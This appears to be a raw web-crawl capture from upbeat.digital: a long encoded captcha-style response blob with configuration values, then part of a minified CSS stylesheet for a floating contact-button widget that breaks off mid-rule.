DucKmwo7DkCrCqcO6L8KRw7EXw7XCp0HDvmfDiWgZw6ESR8OUAlTDvcOywrtHQsO4PWTDr1Iow5/Dp8KdaMKFw5gzHMOowp8AZsOEw61hDcKHGMOPWApVwpTDinnDp8OdFsKNwrXCssO0wqNqw4HCrEnCgMOqwpfCg3XDosOswoc1w4LDr0tHwr94AEDDg8KUwoHCpSlWWcOEQ8K1AkZ8O1rDtcOGw5LCgcKQw69dwqXCh8KJRigGw7/CrDvDksOdwqwcKsO5w5XDgcK5MgjDi8K0T27Co2s9woHDhDkZw41gwo0uw44Mw4vDncKPN8KLw6x0TAE4GsOSwptTwrIfeiZaOw3DjgzCp19xw4/[base64]/Z0gOwqViw607w7LCkTFsw6rCvMO7woQHA8Knwp/[base64]/[base64]/Dn8KIwr41FTjDosOtKsOrM8O/[base64]/DilciOQHDmMKTwrNmwrwyMcKXw5prOVLCtwUTwq0zwozDmAHChScrw6HDmXbCuxXCusOfwq4ObQdSw5F9H8KYU8K/w7LClGzCtTrCkxHDtMKvw7XDpcK/JcOPKcO/wrlewotcSktje8OsKcO1wq0NUVJqHnwBWsO2BSxeDhfDt8K3w54rw48JVhHDssOaJ8OBTsKAw7rDsMKgEiRKwrTClBRIwr9qIcKidMKFwq/Cp13CscOEUMKkwoQZVj/Dl8Kew5U/w44Cw6bCvcObS8OrQypTSsOyw4LCksOGwoU/XMOsw6PCs8KJSk1Ha8KQwr8bwrk6YsOrw40gw7k6WcKWw50owqVaIMOgwokKw4TDnA7DsWXCncKnw7A3w77DlTrDtlNwC8Kaw7Rxw4fCgMK6w57CpEXDg8OSw7pzfErCrcO9w57DnFjDvcOiw7DDtgPCrMOqfMOSIDEuXXbCjAPDqsOCKMKjYcK/PWprE3tRw649wqbCssKgHcK0PsKcw4RuAS12woVXcTHDjg90a1rDtijCpcKkw5/[base64]/[base64]/wq7DgMOgBcKrw4/DkmROU0bDnHAIwoIzw7fCg24dYwpPw5zCiD1HZnQGBcO5JcOVw7wXw6nCiS3DkGdjw7HDqigTw7LDmxleGMKKwp0Dw6/CnsO+w4LCi8ORBsOsw5XDuUEtw6cLw55eCMKuNMK+wqJvbsOGwoQ5wrYiRsOWw6UDGDHCjMO1wpA/w5QdQsK4EcOvwrTCjsODfzhVSQzCtSrCnC7CisKdW8OawpvCtMO5MA4aWTvDjgYUJzV7PsKww6gqwpMbQzAFFsOHw5w+HcK5w4xEasOMwoM/w6/CinzCtQh1C8Kkw5LCvcK4wpHDkcOjw7zDj8K/w5/CncOFw61Iw5QzVMOOccK3w5FGw6bCkg18AXQ6NMOSNDpNQ8KDBSDDqTNSVlUJw53Cn8O8w5vClcKlbcOLRcKCdXV6w6BQwovCqkwUWsKCY3/Dh3/CgsKuMl/CpMKEcsOScRtjDMOWfsOIZ0bChSl7wrtuwrwBYcK/w5DCucKbwqrCn8Ojw6pXwrtIw5HCoHDCs8OAw4XCvxnChcKxwpEqUMOzJG/Cj8OOUcOrbMKPw7fChDDCsMKZecKUGRo0w6bDssKEw7I9GMK2w7fCvRbDisKmAMKFw7xQw4nCscOQwoDCtTASw6YNw7rDgMOuEcKGw73CkcKgYcO5GAR/[base64]/DscOOw6cbwoHCkxXCnMKRHMKBdVXDkcKQJ8KYw5zDl0DCn8O6YMOrfEfCq2PDiMOqBHDCqTXDocOKCMK/[base64]/CsBzDlsKew71rN8KiaVfDlsKxw6/CmyPDqsO4w4TCt8KsGMOzBBTCiMKLw5zDnxIfej/[base64]/DtAEZNsK7GGvCmsKIw4powrh5w5gOwq/DjcKRw7PCv1rDpnFPMcOdTWBXfkzDpEBjwqzCmi7Ch8OAB10Fw6U7KWd1w5/CpMOEC2bCs3sNecOud8KZLcKIQsO7wp8ywpnCriAZelLCg1jDsnzDh3xqZMO/w69QMcKMNl4hw4zDlMKRFAIUXMOYPsOfwrzCgwnCsSgPHHx7wpbCu0rDvG3DmXtaCwcTw47Cu0HDnMOZw54pw4xLX2Yow7cyCHthMcOXw7Myw7AFwr1bwrvDisKtw7rDkhjDhgPDtMKmUGFAHU/CusONw7zCrxHDonBaeijCiMKoesOzw6o/bcKBw7DDpcKLLsKuXsOowr4uwp5cw5JqwpbClWjCo1USTsKvw51Vw4gZDkRiw586wqvDvcKzw4/Dq0B5PMKdw4fCs3d0wpTDvcOxUsOtQj/CgQ/Dl2HCisKJUwXDlMOxa8ODw6xfTwIeQSPDgcObbh7DlRw4DHF8HlbCo0nDkMK1WMOXNcKVckfCo2vCliXDiA1hwq0sQcKWTcObwqvDjnAVVVXChMKhMSV3w4NcwoR3w58QQSYuwp0rE2rCow/Cj2lbwpTCl8KrwoFLw53Dp8OleFYvUsObXMKlwrkoZcO6w5tWJ1QWw4/CjwoUXsO4dsKZIcKYwqxRdcKQw5XDuj4iAUArWMO2X8Kyw6c0bkLDtlZ9L8O7woTClX/CjhsiwrXDjSzDj8K8w5bCn00RAX4IH8OiwqdOCsKCwr/CqMKvwqfCikcBw5Fza39RG8ODw7bCun8qWMKfwr/ClgFDHGLCmQkUSsObDMKqRyzDtcOgd8KbwoEYwprDthbDqhccHBZab1PDrsOoDnHDqcOlG8KBGzhdKcKmwrEySMKowrRfw7XDj0DCnMKXWj7CmBzDlwXDmsKKw78oUsOWwqrCrMO4LcKFworDsMOswqEDwoTDucOQZyw4w5HCi1gEdh/[base64]/CuHHDvMOEKsOcwp/ChQbDr8OVwp0cwrspwqQRMsKycQHDkMKtw6XCvMOOw74aw7sIAwLCtVMfW8KYwqnCtD/DicOkRsKhYcKtw5Ulw6XDuQvDgwhXT8KsHsOOB1ZRE8KzfsOLwoMaNMOgBnzDkMKVw47DusKVbVHDrlQsfsKiLwnDiMO3wpQgw7Y5fjUlRMOnLsKfwrrCtcOvw6LCncOmw7HCu3rDpcOiw71cGA/Cs0fCusKlWMOIw6TDrlplw6zDsxxVwrrDuXzDvwtxR8OBw5EIw4xJwoDCnMOfw5fDpnZSJjHDicOFZEF8V8Knw7UnM3zClcONwpDChx4Pw4FpexY/wpZdw4/CncOUw6wZwpLCoMO6wpI1woM+w6BjHUXDtxRcYwRtw7x8Qn1/X8KXw6bDm1N8UGtkwqTDjsK4cBkzH0MkwrfDn8KCw7HCkMOawqg4w7fDgcOYw4tRecKGw7rDmcK0wrPCknp9w5/ChsKiNMO4ecK0w7HDtcKbV8OQbnYhbRLDhzYEw4AHwoTDrX3Dpw3Ct8O4w4bDhAbDtsKWbBjDqRlswrQ9NcOLJ1vDhFPCq3RsIMOcEBDCgjpCw63ClSU6w5HDvA/DknNOwppGNDgAwoUWwox7XWrDgH9jQ8Oxw7onwpLDu8KELMO9U8KPw6vDssOkbGAsw4DDrcKqw4FDw6vCtWHCo8Kow4hIwrAfw47DoMO3w5Y6UR/CmQ4dwo8jw7fDj8O6wrUuKFRpw5dKw6LDuFXCv8OAw4p5w79wwodbScOywrbDr19SwqdgZ2sIwpvDvHjCm1VEw6c6wonCnk3CqUXDqsO4w40GCsOQw5fDqhkDOcKDw6UUw5l4ccOzSMKow5lscCZcwqk3woMbbiRjw7Y+w41IwrAmw5sRKDwNQiNmw7UdCjt/[base64]/[base64]/wrHCsUZmSsOiw5p2w7cRw51xWsOFw4rDvMKEw4IUU8OzLEPDpALDgcO9wpjDin/CpnXDicKtwrrCo3rCuSfDkjTCscOYwqjCtcKeP8Kzw4d8DcO4JMOjAcOOdMONw7AKw5hCw4fDksKpw4N4L8KBwrvDpxVvPMK7w6Egw5QvwoJ8w5pWYsK1EsOdAcO7AzgETghMSSHDsh3DnsKHDsKfwrJSb3cKIcOfwoTCrx/DsWNlFMKOw7LCm8O6w7jDvcKaJMO5w4vDvifCpcO+wp7DoGkWEsOhwpJiwrQWwo9qwp85wpp0wrtyKUNJGcKITcKEw6MRRsK/wonCrMKpw4rDl8K8O8KSIxrCo8KybitmA8OTUB/DlcKFTMOWAARYFMOmWGAHwpjDvCAAesKmw6Uww5bCj8KTwqzDqsKywpjCkAPCuAbDisKzKXUpVQR/[base64]/CoAJqwqVYMsKzwqrCvMOpalQ9woVoDMOMfsKnw5AEYHrDtnEdwrHCtcKYYlMhRmXCn8K+FcOfwpXDs8KUPMK5w61yKMO2XBbDs1TDnsK+YsOMw7XCrMKowpNIQgsrw4h+bmHDqsOJwr5+DRPCvw/CosKMw5xVWCobwpbCnyoMwroTDQfDg8ONw6fCvmNMw6x7wpPCjDPDsQ9Cw7PDmhnDq8Kzw5A+bMKewo3DhFzCjkHDlMKowoE5cRwEwo5ewo8AKMO9KcO/[base64]/CpxfCoMOLE8KdM8KZw5MfwrpCO3oCEEPCu8KgChfCmsKvwrnCgMOsZ1A1WMOgw5wBwq/DpWV9YlpGwqY0w6U4C1lDeMKgw7FLXl7CghvCgiAbw5DDmsKrwrlNw5PDmw1Uw6bCj8KjasKuE2EgD3cpw7PDvgrDnGp/CR7Du8Otf8KQw74Pw4ZaM8OMwpTDuijDsjxZw6QudMOpfMK8w4HCj053woZ1YijDrsKhw7PDlW/Dm8OFwoJZw488FFvCikItUUPCl3/ClMKtGcO3D8KuwoXCu8OewqpyLsOswqBPJWDDv8K9NC/CpD9OAWvDpMO6w4fDgMO9wrchwp7CncKhw5tiw6cXw4Abw47DsAxQw78uwrsBw6gDTcKYWsKrbsKQw7g4G8KmwoA/e8Ouw79QwqNYwpQ8w5TDjMOFOcOMw7XClAgwwp91w4M3Wg5ew4zCgcKswqTDogHDm8KoNsKWw59jMsO9wqFff23ClMOLwqTCoBnClsK+DsKawpTDj3/ClcK/[base64]/w6BEwqE/fMOvw6/DssOUw7ocwoBqI8OmKUdDwpAtcl7DssOXV8OWw6/CkXk4KgfDixDDjcKYw5/CosOjw7fDqQ8Ow7vDiVjCo8K2w6oewozCrAYOdsKCD8KUw4XCpcOhayPClnJbw6jCvcORwo5Hw4rCkW7DocKOAi81NVIYSCQtBcKnw7fCrxtyRsOnw68oDMOHdUTCk8KbwrPCnMOpw69NGFZ/UX8/Vw5HVsO4w4UWCwTDlsOQCsOuw4YMf1HDnxbCukbCh8KBwo/Dmx1HeE1Dw7MjMhDDtS9gwosGPMKvwq3DtRDCpMK5w41ywr/Cq8KHHcKsRhDCksKnw5XDo8OdD8OIw7XChcO+w64vwrhlwoZ/w53DisOPw60nwpnDvMKew5HCmnhHGMOrW8KgQmHCgFANw4jCg0wrw6vDsS5gwoFFw5vCvx7Dom1UE8KxwrtKLsOtJcK+B8OUwr0tw53CgE7CocOFT3wZDCHDgx/Cu39Lwot/[base64]/CignDrsK0f8Odw7fDpDMyHGPClAPCmXvCgAAlVhfCkcOGwq8Qw5TDosKbYTfCmjkONFXClcKLwqbDhxHDusKfEFTDqMOuEiN/w7VVwonDucKONR/CnMKyOEwzZcO+FzXDsiPCs8OSMWvClDMUCcOMwoHCoMK7asOKw4LCuh59wq5uwrk0TSTClcK6MsKqwrN2CEZ/Om9kOcKbIwhCTg/DgTsTMk1kwobCnQLCkcK4w7jDjMONw7YhLjPCsMKww7Q/[base64]/w5TCmjrDssOIMQ7Dm8O/w6gMwonCuD/CpsKaI8OHw4AXJU8kw5bCgCxDMBTDghJmVR4Yw7Ekw6zDn8OGw4s7EzNjCjcnwrXDq2vChl8ZOsK6DyzDisOXbxXDpB/CscKuQh5JYMKHw4fDhE8xw6vDhcOAdsOEw7/[base64]/wrl3w4jCncOjwpzDo8OGAgBBwpgzacKBXHo6JyHChkpvbwJTwr0/SUpKVGhbehxqODAbw5dBFx/Ci8OAVMOmwpvDqg3CuMOYJ8OiRF1TwrzDucKbbDUIwrgwZcK9w4HCoQvDsMKgbxPChcK5w4TDscObw7kbwoXCmsOkdXM3w6zCmG7CvCvCr3sGDWpAaT05wrXCvcOkwqgJw4jCm8K3awXDsMK2XzPCl0HDnRbDnyNPw4UWw7HCt1BPw4TCsRJqIFrCvgorRg/DnEEvw7zClcO4DcO1wqLDq8K5FMKQD8KTw4JVwpJmw6zCqi/[base64]/Dh0TCmipxw5HDrcKQDDnDoVUKZgTCtWZcFnhnbnfDnUoWwpwMwqEsdS10wr51LcKQYsOTJcO2wr7DtsKNw77ChT3CkShKwqhXw7IfAh/CtmrDu2UPGMOBw48MeibCssOyacKtG8KIQMK+HcKnw6DDmEbCg3jDkElyN8KEZsO/N8Oaw5deJRhTw55GYDFIQ8KifTAPc8KqRFtew7jCoTNZPB9UbcOnwpcAFWTCrMOBGMO6wpvDsgtWYsOBw4sKdcOQECN5wophbTLDnMO2acO7wrPDjmTCuhI/[base64]/wqotw6zCmcKcaMKpwrgLw68SwotBNmfCvQQAwqxTw4gxwrnDpMO9DsOswpnClBkjw7MYXcOyXgjDhRNGw6MSH0Yuw7/DsFNedMKlcsOZV8KnF8KjRmvChDPDusOuM8KLIgvCgVTDtcKsEMOjw5t8QMKkfcKCw5fCnMOUw48TecOgwrrDpy/CtsK9wqDDm8OGJFIrHV/Dj3TDjQMhNMK6OiPDqsKXw7ExKCUQwpnDosKEeTXDqmQZwrbCjzhLKcKCU8OZwpN5wphzEwNLwrHDvTPCosOCW3IkVkALP2/[base64]/DncO1w7ogwqNww7wzCGbCtMKbAcKgLMKQb1TDvwTDoMK/wpbCqH8nwqxFwpHDhcOYwq48woHDpcKCH8KFdMK9B8KpZV/Dv3lUwqbDvXtPfTfCp8OgBTxVGsKcHsO3w4s3HnvDuMKEHsOzUx/[base64]/[base64]/ChcOhw5dVFUJ8IcOowoc/MsOYwpjDm8OBRjLDjcKIS8KLwo/Dq8K6SMKEai8SB3LDl8OFasKNXmhZw7vCliEiHsO7IAVTw4jDhMOSViPCvMKzw45LFMKTbsK0wr5Ow75RbcOpw68mGABrfgV2Tl/CsMKuDcKZFF7DtcKqP8KBXiAiwpLCvMKFRMOcYCjDpsOCw5k0CMK3w6Vew7YjS2Z+O8O6CHfCrRnCmsOqAsOzdgzCscOowrV9wqsbwpLDncODwpbDtnYrw60iwpAhfMK0NsOtaw8gIMKFw7TChSdRd0rDlMO2NRhhO8KWf0Yww7F2cl7DgcKrccK/HwXDim3Cr3IiMcOawr8/[base64]/DiMOYw4LDn13Cl8O/ZQZOBgHDlsOeJQHDo8OXw43DnB7DjiI3csKCwplyw5TDi3Iow7zDqUgycsO4w68iw7tLw68mSsKrbMKcN8OkWsKjwrgqwqYwwosgVcOnMsOIV8OPw5zCv8KgwpPCujxow7nCtGUaHcOyfcKGZcKQeMOGDHBZXMOQwojDocOewpHCucK7PGwYTMKAAE1Rwr7CpcKKwo/Dm8O/HsOdEhEJZiMBSE9aesORSMKTwqfCnMK1wq4Qw4jClMOew4J3ScOAa8OvXsOLw5gow6vDlcOgw6zDvsORw6IzBVzDvmXCpsOeSn/CtsK1w5PCkhnDr1DCuMKrwoN3AsO6UsO5w7rCqQPDhy1NwofDs8KAScOxw7rDvsO6w7RjEsO4w5XDsMO8EMKmwoBWYcKOchnDsMKlw4/CkCIzw6DDssKrR0PCoGPCosOEw5w1w4V7K8Kpw5clWMO3fEjCjcKhFD3CiETDvRtxdMOMSmPDrVbDtC3DlFPDhCXCoyBQb8KdScOHwprDgsKJw57Dmi/DvBLCpGzCs8Omw6U9AU7DjgLDmUzCi8K6GMO0wrcjwoUxAMKCfHMtw65YTH90wobCrMOBLcKXIR3DvHfCicOJwr3CkjBgwpLDvXLDqU0pA1XDqGgjXgbDuMOxFsOcw4QIw6pHw74eXSBRFVjCvsKRw6/DpV9dw6bCiRrDmQ7DmsKUw5gYC1IuUMKyw57Dn8KIccO5w55Uw64bw4RFQsKxwrt4w7sswoVCHcOEFThHBMKvw4EuwqDDo8OGwph0w4bDllPDiR3CtMOVAUJgJ8ONMsKvIGkyw7hTwoVZwo0Bwqwyw73CkBTDncKII8KYw7Edw7jChsK9LsKqwr/CjB4gWw7DhRTCvcKXH8OzT8OZOmtmw40fw7TDtHUqwprDlHljWcO9SEjCucOpKcOPfF9KC8Oew5YQw6UYw6PDsDTDpCl8w7AmZGrCoMOjw53DksKow4IbUD4mw4VOwo3DusOzw5ciwolmwqjDn18ew5cxw4paw6djw4hEw6/[base64]/DmMOMMxrCmsO2wqfDp8OnwrLCsX/DvMKZUsOMMsK6w5DChsKhw6PDk8KDw6vCi8KZwr1qeUs+wqvDlQLCgwdMdcKuXMKiwpbCtcOOw4h2wrLCv8KEwp0rXTNrLRBPwpsSw7jChcOhcsKPQijCqcKuw4TDhcO/csKmAsOuAsO2JcKlaA3DtSfCpArCjFTCksODaD/DiV7CisKow443wprCjQxzwqTDmMOofsOVWkwUSUsywptjQcOfw7rDl1l8csK6wo5xwq0pH2/Dln9JZXwgLzTCqWB/Zz7DuHTDnVwew57Dkm8iw7vCv8KNDU1LwrzDvMKxw5xPw6FOw7pqSMOmwqLCqQzDslfCvnRiw6TDl3jDgsKiwpJJwpoxRcKlwonCkcOFw4Zyw4QHw4PDkRXChThgbR/CqsOhw4zCtcKKMcOJw4HDvSLDh8O2XsKvGXYRwpHCqMOWH1YtccKUeTkCwoU/wqQdwro6bsO/NXLCtcK6wrg2bsK5ZhVbw60qwrXCijFqRcOTI1XCk8KoFEXCv8OlSjtiwr9Qw6kFc8Kuw5XDuMOpOMORSikdw5DDlsOfw6lQKcKKwowqw7LDrz0kQ8OddwzDs8OhbFTDn2jCt3rCmMK2wqXDuMKWDz/CrsOmJREAw4sjAwpMw78eQGrCgAfDnAEsO8OdWsKLw6rDuk7DucOPw6DCkFnDry7Dl1nCp8K/[base64]/CvsOuKFLDpcO/wrzDncKKMSUtwqXCksKLw5zCtlvDuCAOeAMzIMKtH8KgBMONR8KYw4IywrPCl8OwDMK4WwPDjxAmwrAoccKVwoLDpMKVw5EvwoZAL3DCqyPCjSTDpHLCrgJBwps4AiAXantow7IWWcKTwpbDrUPCuMOtKk/DrhPCjVHCtUFQZGE7QjY1w51zDcK5RMO2w4NaK0jCrMOSw57DgCXCq8KWYQ1KLSfDhsKBwoEPw7QswpPDiExldMKOQsK1eHHCvVQxw5LDkMO0wpcswrlHYsOOw5BBw6gJwp8CVMKMw7/DusO6I8O5F37CrTZkwpXDnh/DssKVw6YZAsOcw6PCuRU5MHHDgx94PmDDgzxrw7vDl8O1w75kaRcPXcO3woTDvMKXTMKzw6oJwo0OY8Oiwrk4T8KxVVM7MGZGwozCssKMw7XCksO9FzoPwqkpfsK7chLCpWbCu8KOwrIBCk81wpt6wqt5PMOPCMOJwrINaXRDfzvCmcOaXsOXXcKtCcOjwqc/wqcAwqvClcK7wqkMCkDCqMK8w70/MmrDlcOgw6/CnMO0w7Q7wp5FRUvCvjDDtB7Ci8OUwozCsg8YK8KYwozDoCVgAxvDggQzwo1OMMKoZE5PTH7Dg0Jjw6sewprDqBfDhUQ5wopHDljCsnzCrsKMwrBEY1/[base64]/[base64]/w7sFVibCqDLCssO5w5rDpsOZw4TCkFrDmMOcwqx+woxFw4U4JsKnXcO9PsKcUA3Dl8OHw4zDjlzDq8K9wrlzw4XDrGHCmMKIwrLDnMKDwozDhcOjCcKgLsOsJF8uwqBRw5FoEELCqwjChW/CqsK5w5QdR8ORVmckwq4aB8KVAQ4CwpjCpsKIw7/CgsK8w44WZcOFwpXDiULDoMO0WMO3EynCrMONdgXCr8OGw4l5wpfCmMO/wpkBcBTDgcKEChVvw5zDlypgw5/[base64]/Ct0dgwqhQUUPCpAjCoMKVw7/[base64]/[base64]/EcONCV0HfXwlCMOhwq/CijtWeMKWwpNdGsOQG8K8w5DDk2M3w5rCsMKGw5Ffw5McaMO/wpHCnRPCnMKZwo/DpMOxXcKecCLDiRfCoxzDi8KGw4PCgMO/[base64]/Doj8+wrfDuDPDnHY6PsOrCcOrwqPDuj/CnRDDqMKpwpoIwpx5FcO+w6I4w7QeacKOwoAgEMO/cnA+B8O0L8ONWRxvw5ALwqTCjcO8wqIhwprCoSrDtSxnQzTCiQbDsMK6w5N8wr3DjhbChSw2wr/Cq8Oew6jCjRVOw5HDgkTDjsOgSsO5wqrDhcKfwpDCmxEow4YEwpjCjsOCRsKNwp7ClmUSBCpybsKdwrBRXAcNwoZ9S8KGw6jCmMObGBDDn8OvZ8KMQcK4P09qwqjCh8KoMFnDlsKRMGzCo8KkfcK2wqwgehXCiMKjwq7DucKDXsK/[base64]/AWdJAB/[base64]/DpxXChhLCh8OWwqjDr8OacXzDrzzDicOGIzJNw5HDnC9dwq0lEsK5KsONfRd8wolMf8KaU1Mdwq08woTDjcKtRsO1fB3CnBnCl1fCsm3DnsONw5vDrsOawr49IMOXOzFsZkkBRgfCnmPDmS/Ci0PDo30EX8K3H8KbwonCjhzDuSPDmsKdQ0PDj8KlPMOnwrnDhcKmdMOsEsKpwpwAP0YIw5LDlXrChsK8w77ClwDChXnDjgpJw6HCrcOGwoEUdMOTw7bCmTDDmMO5MRrCsMO7w6M7Hh9pFcKiF1dlw71/[base64]/CiMOZwpAtFcOFRcOhwo0HaiTCp8KLwqfDv8OPw67Cp8KfczjDocKdJcO2w7pBXwRzGSvDkcKRw7rDlsOYwq/Diw5hIydWRQ7CuMKVUMK1dcKnw7jCiMOfwqpJfcODaMKYw6jDocOFwpHClCcdI8KRNRsGY8KUw7QWOMKgV8Kcw4TDqcK/SWFKN3HDq8OZeMKYEFIzVF3DnMORSlJ1Djglwr1RwpAfL8O3w5lfwrrCt3pgdljDqcKtw6Euw6ZZHgdHw4fDtMKdS8KYDwbDpcOrw47CgMOxw77DoMKdw7rCuiTDr8OIwoIrwrHDlMKYL3jDtSN5csO/wqfDq8O4w5kbw6J+DcOLw5BLRsOwesOVw4DDkxMNw4PDp8KHa8OEwo5JNgBJwpRtwqrCpsKuwovDpjTCtMKiMwLDhsO8w5LDuW4fwpVjwplfCcKew4Upw6fCqiZzHBdnwr/CgU7CtEdbwpcEwobCssK4NcKow7A9w6AsLsO3w7xcw6Mww6rCnA3CtMKow5oEHiZBwplxHyHDpiTDqExDNC15w7trM39fwoETOsOjfMKjwp/DsU/DncKtwofDkcK+wqx/Vg/CsUFPwocNJcOUwq/[base64]/CuGnDu2zDvcKgYXpSwoEccyzDqlHDmUHCgsK3DAlMwr/DuWvCkcO0w6XDvcK9dCJLU8Olwo/CpwjDssKTa00Gw6Qfwp/DkwDDkgY5V8OFw7vCksK8DVnCgMOBWRHCs8KQRj7Cg8KaGk/CuzgsMsKSGcOew4TCp8ObwrnCjVnDgcObwqZQVcOYwrB6wqTCnGTCsCjCnsKOGgvCjV7ChMO1NkfDoMOhwqjDvkRZfsOpfwHDjsKLR8OUJ8K1w5EawodJwqfClMOiwp/Ct8KUwpgAw4nCj8O7wp/DumrDtntEA2BuRy0cw6R9IMOpwoNNwqbDlVRLCWrCo0wLw7c3w4tlwrvDuTzDmkE+wrXDrH48wpDCgCzDv2Eaw7REw4Zfw6Y5aC/[base64]/CvsOcwqYrJyjDoXfDlcKsZcOKw75uw6cVw5/CgcOEwoZPbzrCixpeWws5wqTDrcKSGcORwrHCjS5QwqsRQBTDl8OkfcOBMMKrf8Ocwqs\\u003d\x22],null,[\x22conf\x22,null,\x226LeP89gZAAAAAEU0Hszay9Ztwp0wR_LCD0Wyn9re\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://upbeat.digital:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hGyrD/MG1clyuwsQVsCWh91wVhklJO79k1bI5pGALHo\\u003d\x22,1,0,null,1,1768863002466,0,0,[116,165],null,[13,181,74,177,180],\x22RC-c7faG11uEGfD3w\x22,null,null,null,null,null,\x220dAFcWeA5dxiTTZ8QmujZ2VWVLnR5uyblxSU9IzvGhDMUnJalbz0wkrRSZL3hRTMMwrwMtp1ceil-esyLd8MmyE5DUkuuvvUZI4A\x22,1768945802689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-ileeggp.nitrocdn.com/TGmUVMEDCaGTBFnmnbYRoYRxRGDYqpFS/assets/static/optimized/rev-b05a78a/upbeat.digital/combinedCss/nitro-min-noimport-b32b155cb3027224c182578e59a5f837-stylesheet.css
body_size: 2718
content:
.arcontactus-widget.hg .arcontactus-message-button,.arcontactus-widget.hg.arcontactus-message{width:100px;height:100px;}.arcontactus-widget{opacity:0;transition:.2s opacity;}.arcontactus-widget *{box-sizing:border-box;}.arcontactus-widget.left.arcontactus-message{left:20px;right:auto;}.arcontactus-widget.left .arcontactus-message-button{right:auto;left:0;}.arcontactus-widget.left .arcontactus-prompt{left:80px;right:auto;transform-origin:0 50%;}.arcontactus-widget.left .arcontactus-prompt:before{border-right:8px solid #fff;border-top:8px solid transparent;border-left:8px solid transparent;border-bottom:8px solid transparent;right:auto;left:-15px;}.arcontactus-widget.left .messangers-block{right:auto;left:0;-webkit-transform-origin:10% 105%;-ms-transform-origin:10% 105%;transform-origin:10% 105%;}.arcontactus-widget.left .callback-countdown-block{left:0;right:auto;}.arcontactus-widget.left .callback-countdown-block::before,.arcontactus-widget.left .messangers-block::before{left:25px;right:auto;}.arcontactus-widget.hg .callback-countdown-block,.arcontactus-widget.hg .messangers-block{bottom:110px;}.arcontactus-widget.hg .arcontactus-prompt{bottom:5px;}.arcontactus-widget.hg .icons-line{top:22px;left:24px;}.arcontactus-widget.hg.left .callback-countdown-block:before,.arcontactus-widget.hg.left .messangers-block:before{left:41px;}.arcontactus-widget.hg.left .arcontactus-prompt{left:110px;bottom:26px;}.arcontactus-widget.hg.right .callback-countdown-block:before,.arcontactus-widget.hg.right .messangers-block:before{right:41px;}.arcontactus-widget.hg.right .arcontactus-prompt{right:110px;bottom:26px;}.arcontactus-widget.hg .arcontactus-message-button .pulsation{width:114px;height:114px;border-radius:60px;}.arcontactus-widget.hg .arcontactus-message-button .callback-state,.arcontactus-widget.hg .arcontactus-message-button .icons{width:70px;height:70px;margin-top:-35px;margin-left:-35px;}.arcontactus-widget.md .arcontactus-message-button,.arcontactus-widget.md.arcontactus-message{width:60px;height:60px;}.arcontactus-widget.md .callback-countdown-block,.arcontactus-widget.md .messangers-block{bottom:70px;}.arcontactus-widget.md .arcontactus-prompt{bottom:5px;}.arcontactus-widget.md.left .callback-countdown-block:before,.arcontactus-widget.md.left .messangers-block:before{left:21px;}.arcontactus-widget.md.left .arcontactus-prompt{left:70px;}.arcontactus-widget.md.right .callback-countdown-block:before,.arcontactus-widget.md.right .messangers-block:before{right:21px;}.arcontactus-widget.md.right .arcontactus-prompt{right:70px;}.arcontactus-widget.md .arcontactus-message-button .pulsation{width:74px;height:74px;}.arcontactus-widget.md .arcontactus-message-button .callback-state,.arcontactus-widget.md .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px;}.arcontactus-widget.sm .arcontactus-message-button,.arcontactus-widget.sm.arcontactus-message{width:50px;height:50px;}.arcontactus-widget.sm .callback-countdown-block,.arcontactus-widget.sm .messangers-block{bottom:60px;}.arcontactus-widget.sm .arcontactus-prompt{bottom:0;}.arcontactus-widget.sm.left .callback-countdown-block:before,.arcontactus-widget.sm.left .messangers-block:before{left:16px;}.arcontactus-widget.sm.left .arcontactus-prompt{left:60px;}.arcontactus-widget.sm.right .callback-countdown-block:before,.arcontactus-widget.sm.right .messangers-block:before{right:16px;}.arcontactus-widget.sm.right .arcontactus-prompt{right:60px;}.arcontactus-widget.sm .arcontactus-message-button .pulsation{width:64px;height:64px;}.arcontactus-widget.sm .arcontactus-message-button .icons{width:40px;height:40px;margin-top:-20px;margin-left:-20px;}.arcontactus-widget.sm .arcontactus-message-button .static{margin-top:-16px;}.arcontactus-widget.sm .arcontactus-message-button .callback-state{width:40px;height:40px;margin-top:-20px;margin-left:-20px;}.arcontactus-widget.active{opacity:1;}.arcontactus-widget .icons.hide,.arcontactus-widget .static.hide{opacity:0;transform:scale(0);}.arcontactus-widget.arcontactus-message{z-index:10000;right:20px;bottom:20px;position:fixed !important;height:70px;width:70px;}.arcontactus-widget .arcontactus-message-button{width:70px;position:absolute;height:70px;right:0;background-color:red;border-radius:50px;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;}.arcontactus-widget .arcontactus-message-button p{font-family:Ubuntu,Arial,sans-serif;color:#fff;font-weight:700;font-size:10px;line-height:11px;margin:0;}.arcontactus-widget .arcontactus-message-button .pulsation{width:84px;height:84px;background-color:red;border-radius:50px;position:absolute;left:-7px;top:-7px;z-index:-1;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-animation:arcontactus-pulse 2s infinite;animation:arcontactus-pulse 2s infinite;}.arcontactus-widget .arcontactus-message-button .icons{background-color:#fff;width:44px;height:44px;border-radius:50px;position:absolute;overflow:hidden;top:50%;left:50%;margin-top:-22px;margin-left:-22px;}.arcontactus-widget .arcontactus-message-button .static{position:absolute;top:50%;left:50%;margin-top:-19px;margin-left:-26px;width:52px;height:52px;text-align:center;}.arcontactus-widget .arcontactus-message-button .static img{display:inline;}.arcontactus-widget .arcontactus-message-button .static svg{width:24px;height:24px;color:#fff;}.arcontactus-widget .arcontactus-message-button.no-text .static{margin-top:-12px;}.arcontactus-widget .pulsation:nth-of-type(2n){-webkit-animation-delay:.5s;animation-delay:.5s;}.arcontactus-widget .pulsation.stop{-webkit-animation:none;animation:none;}.arcontactus-widget 